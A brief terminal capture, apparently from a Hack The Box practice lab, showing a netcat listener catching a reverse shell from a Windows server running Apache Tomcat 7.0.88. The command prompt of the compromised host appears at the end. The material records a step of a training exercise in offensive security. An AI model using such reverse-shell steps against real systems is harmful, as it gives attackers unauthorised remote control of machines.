 ┌─[sg-vip-2]─[10.10.14.5]─[olist213@htb-zqenkwxywd]─[/usr/share/wordlists/seclis
ts/Discovery/Web-Content]
└──╼ [★]$ nc -lvnp 3155
listening on [any] 3155 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.95] 49199
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>